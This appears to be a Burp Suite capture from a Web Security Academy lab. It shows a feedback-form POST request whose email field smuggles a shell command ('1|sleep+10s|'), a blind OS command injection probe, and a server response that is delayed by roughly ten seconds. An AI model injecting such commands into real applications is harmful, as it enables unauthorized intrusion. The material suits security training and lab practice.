 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0aa300e203b1e2ac8293d3a100bd0053.web-security-academy.net
3 Cookie: session=3FegepWdEZtvRkpHePh5IV4ihIGZYUp6
4 Content-Length: 86
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0aa300e203b1e2ac8293d3a100bd0053.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aa300e203b1e2ac8293d3a100bd0053.web-security-academy.net/f
eedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=f3WAGNge8RoXvoKVL1tMuWWniJf7VPQG&name=1&email=1|sleep+10s|&
subject=22&message=111
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
148 bytes | 10,234 millis
Event log All issues
Memory: 189.9MB